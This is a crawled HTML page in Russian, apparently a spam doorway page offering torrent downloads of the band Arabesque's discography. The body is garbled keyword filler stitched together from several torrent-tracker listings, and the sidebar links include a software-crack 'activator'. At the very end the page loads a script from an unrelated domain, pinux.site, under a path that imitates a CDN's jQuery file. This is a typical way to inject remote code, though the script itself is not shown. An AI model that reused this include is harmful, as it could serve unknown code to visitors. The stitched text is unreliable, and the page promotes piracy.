

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahbeefies.railingagainstrealities.com/x2e7-skachat-pesni-arabeski-cherez-torrent.html
body_size: 5042
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песни арабески через торрент - ahbeefies.railingagainstrealities.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahbeefies.railingagainstrealities.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песни арабески через торрент</h2>
                            </header>
                            <p>Arabesque - Дискография скачать через торрент бесплатно и без регистрации, Arabesque - Дискография torrent. Название: Дискография Исполнитель: Arabesque Год: 1978 - 1984 Жанр: диско, хай-энерджи Страна: Германия Продолжительность: 9 альбомов, 90 треков - общее. Скачать торрент: arabesque-kollekcija-super-hitov.torrent Дата: 26-06-2018, 08:30 Формат файла: torrent Размер: 14,48 Kb Скачали: 246 MD5: d67006a8431f150b5fab60f822dc0638. ВНИМАНИЕ!: Все аудиозаписи предназначены исключительно для предварительного ознакомительного. Скачать Arabesque - Дискография через торрент бесплатно, Arabesque - Дискография torrent полная версия на русском языке. Название: Дискография Исполнитель: Arabesque Год: 1978 - 1984 Жанр: диско, хай-энерджи Страна: Германия Продолжительность: 9 альбомов, 90 треков. Бесплатно и без регистрации скачать torrent игры, фильмы, музыку, программы, сериалы, торент. Arabesque - Дискография (1978-1985) APE. Список форумов » МУЗЫКА и КЛИПЫ » Lossless » Дискографии (Зарубежные). Музыка - это не просто набор мелодий и звуков. Музыка - это химический элемент, основная составляющая воздуха. Она заполняет наши дома, наши машины и улицы, заставляет наши сердца биться сильнее, вдохновляет на подвиги и великие свершения, на признания и поцелуи. Раздают: 1476 Качают: 52. Скачать торрент. Описание торрента. Добавлено: 28 июл 2013, 20:37. Исполнитель: Arabesque Официальный сайт Название: Дискография (cтудийные альбомы) Год: 1978 - 1984 Жанр: диско, хай-энерджи Страна: Германия. Статистика раздачи. Обновить пиров  Размер: 11.87 GB Зарегистрирован: 9 месяцев 1 день Скачан: 2 раза. Полного источника не было: 11 дней. 
Рекомендуем также не отказаться от torrent альбома 01 -Dj Zone Best Session скачать через торрент и после прослушать музыку в онлайне после загрузки торрентом бесплатно для мобильных устройств, смартфон, андроид, планшет, IOs, Apple, iphone, ipad различных версий. Зарубежные дискографии / Зарубежная Поп-музыка (дискография) » Скачать торрент Arabesque - Дискография. Данный торрент-сборник содержит все альбомы группы плюс библиография,картинки,текст песен плюс бонусы. Есть также dvd с видеоклипами Arabesque. На странице Вы можете бесплатно скачать любые альбомы и сборники песен группы Arabesque в mp3 качестве без регистрации и смс. Музыка торрент » Альбомы » Зарубежные альбомы » Arabesque - Super Hits Collection. Скачать торрент файл download torrent. (cкачиваний: 4568). Спасибо!77. Скачать torrent файл (основная ссылка для скачивания файла) Смотреть / Слушать онлайн просмотр (ссылка для просмотра файла через плагин 'Torrent Stream'). Нажмите чтобы закрыть спойлер: 1979 - Arabesque II (Peppermint Jack) 00:36:53 320kbps. Практически все песни «Arabesque» с её основным вокалом, а в некоторых песнях Но уж точно у нас «Арабески» были очень популярны. Ни одна свадьба или другое Скачать альбом ARABESQUE - ДИСКОГРАФИЯ (1978-2008) бесплатно и без регистрации через торрент 
Скачать Arabesque_-_Discografi_ _studiinie_albomi_1978_.torrent Как тут качать? Добавить rutor.info в поисковую строку. Исполнитель: Arabesque Официальный сайт Название: Дискография (cтудийные альбомы) Год: 1978 - 1984 Жанр: диско, хай-энерджи Страна: Германия. Arabesque - Discography (9 Albums) Страна : Germany Год выпуска : 1978-1984 Жанр : EuroDisco Формат : FLAC (image + cue) Битрейт аудио альбомах. теперь начало песен не обрезано + исправлены cue на альбоме "Why No Reply?". теперь порядок песен указан верно! (добавлено. Крупнейший Нижегородский торрент трекер - скачивайте любые торренты и смотрите фильмы ОНЛАЙН без регистрации и рекламы. Arabesque - Дискография Формат: MP3, tracks, 192kbps Год выпуска: 1982 Страна: World Жанр: Disco Продолжительность: 07:00:00. На этой странице Вы можете скачать Арабеска (Arabesque) в высоком качестве (320Kbps) на компьютер, телефон, андроид, айфон или айпад. Слушайте музыку Арабеска (Arabesque) онлайн и другие рингтоны и минусовки. Фильмы, музыка, игры, программы - скачать с торрента бесплатно. Название: Дискография Исполнитель: Arabesque Год: 1978 - 1984 Жанр: диско, хай-энерджи Страна: Германия Продолжительность: 9 альбомов, 90 треков - общее время. Скачать фильм Arabesque - Полная коллекция хитов. 2013 через торрент бесплантно в хорошем качестве Трэклист: Hello Mr. Monkey Fly High Little Butterfly Someone Is Waiting For You The Man With The Gun Six Times 
Скачать фильм Arabesque через торрент бесплантно в хорошем качестве frigat.gq Год выпуска: 1978-1984Формат: MP3Битрейт аудио: 320 Arabesque (Арабески) - Дискография Страна: Германия Жанр: Disco Год выпуска: 1978-1984 Формат: MP3 Битрейт аудио: Открытый торрент трекер - RuTracker. На рутрекере без регистрации вы можете скачать через торрент самые новые фильмы, музыку, сериалы Arabesque - Дискография. #77 Формат: MP3, tracks, 192kbps Год выпуска: 1982 Страна: World Жанр: Disco Продолжительность: 07:00:00. TT » Музыка » Танцевальная » Arabesque - Полная коллекция хитов (2013). Исполнитель:Arabesque Название альбома: Полная коллекция хитов Год выпуска:. Скачать торрент музыку можно, нажав на синюю кнопку ниже. Статистика раздачи. Michaela Rose и исполняет старые песни Arabesque. Несмотря на отсутствие популяризации диско в советских СМИ, оно имело в СССР массу почитателей. Музыкальный альбом (сборник) Arabesque - Best One (1995) на нашем сайте Вы можете скачать бесплатно без регистрации через торрент. Советуем обратить внимание на другие музыкальные сборники и альбомы. Как скачать Альбом Arabesque - Best One (1995). На нашем проекте, посвященном новинкам музыки (и не только), Вы можете скачать Arabesque - The Best - Легенды дискотек 80-х бесплатно через торрент (27-02-2019, 02:09). Список форумов » Музыка » Поп музыка. Название: Good Songs Исполнитель: Arabesque Год: 2015 Жанр: Disco, Pop Продолжительность: 05:07:44 Формат/Кодек: MP3 Битрейт аудио: 
Arabesque - Discography (27 CD). Жанр: Disco Год выпуска диска: 1978-2008 Производитель диска: Japan/Germany Аудио кодек: MP3 Группа «Арабески» была зарегистрирована в 1977 году в немецком городе Оффенбах, в студии. Все радиостанции. Arabesque (Арабески). Слушать исполнителя. Поделиться. 05:14. Arabesque — Hi hi highway (Single 1981). Подписаться. Профиль Лучшие песни Альбомы 4 Похожая музыка Плейлисты 11. Squaw. 03:34. Arabesque VIII: Loser Pays the Piper. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="x2e7-dogovor-arendy-nezhilogo-pomescheniya-s-pravom-subarendy.html">Договор аренды нежилого помещения с правом субаренды</a></li>
                                <li><a href="x2e7-tony-ray-skachat-pesni.html">Tony ray скачать песни</a></li>
                                <li><a href="x2e7-dogovor-kupli-prodazhi-oborudovaniya-tipovoy.html">Договор купли продажи оборудования типовой</a></li>
                                <li><a href="x2e7-litrpg-valdira.html">Литрпг вальдира</a></li>
                                <li><a href="x2e7-aktivator-kompas-3d-v16.html">Активатор компас 3d v16</a></li>
                                <li><a href="x2e7-skachat-tancy-minus-kamni.html">Скачать танцы минус камни</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x2e7-v-lesu-prifrontovom-minus-skachat-besplatno.html">В лесу прифронтовом минус скачать бесплатно</a></li>
                                            <li><a href="x2e7-vechnaya-proshivka-chipa-scx-4200.html">Вечная прошивка чипа scx 4200</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x2e7-dzherard-uey-tekst-pesen.html">Джерард уэй текст песен</a></li>
                                            <li><a href="x2e7-hristianskaya-slovar.html">Христианская словарь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x2e7-pesnya-skachat-besplatno-klubnyak.html">Песня скачать бесплатно клубняк</a></li>
                                            <li><a href="x2e7-prezentaciya-na-temu-dekorirovanie-interera.html">Презентация на тему декорирование интерьера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x2e7-ty-zahodi-esli-chto-rington.html">Ты заходи если что рингтон</a></li>
                                            <li><a href="x2e7-teleshev-pogovorim-moy-drug-minus.html">Телешев поговорим мой друг минус</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
